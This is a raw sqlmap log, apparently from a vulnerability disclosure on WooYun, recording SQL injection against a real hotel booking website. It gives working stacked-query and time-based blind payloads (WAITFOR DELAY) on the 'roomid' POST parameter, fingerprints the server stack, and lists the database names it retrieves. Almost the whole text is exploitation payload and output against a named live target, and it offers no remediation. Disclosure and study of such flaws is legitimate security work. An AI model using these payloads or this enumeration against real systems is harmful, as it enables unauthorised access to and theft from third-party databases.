 ---
Parameter: roomid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: edate=2015-11-05&hotelid=628&ishourroom=0&isteamroom=0&roomid=2853;WAITFOR DELAY '0:0:30'--&roomnum=5&sdate=2015-11-04
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: edate=2015-11-05&hotelid=628&ishourroom=0&isteamroom=0&roomid=2853 WAITFOR DELAY '0:0:30'&roomnum=5&sdate=2015-11-04
---
[19:05:34] [INFO] testing Microsoft SQL Server
[19:05:34] [INFO] confirming Microsoft SQL Server
[19:05:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2012
[19:05:34] [INFO] fetching database names
[19:05:34] [INFO] fetching number of databases
[19:05:34] [WARNING] time-based comparison requires larger statistical model, please wait..............................
sqlmap got a 302 redirect to 'http://www.super8.com.cn:80/Home/Error'. Do you want to follow? [Y/n] n
[19:06:06] [ERROR] detected invalid data for declared content encoding 'gzip' ('size too large')
[19:06:06] [WARNING] turning off page compression
[19:06:06] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[19:06:08] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[19:06:39] [ERROR] invalid character detected. retrying..
13
[19:08:44] [INFO] retrieved: crs2
[19:16:28] [INFO] retrieved: crs2_20141117
[19:38:48] [INFO] retrieved: crs2_new
[19:55:24] [INFO] retrieved: master
[20:06:51] [INFO] retrieved: model
[20:17:47] [INFO] retrieved: m
[20:22:03] [ERROR] invalid character detected. retrying..
sdb
[20:27:55] [INFO] retrieved: super8
[20:43:04] [ERROR] invalid character detected. retrying..
crs0823
[20:57:03] [INFO] retrieved: super8crs0901
[21:24:05] [INFO] retrieved: super8c
www.wooyun.org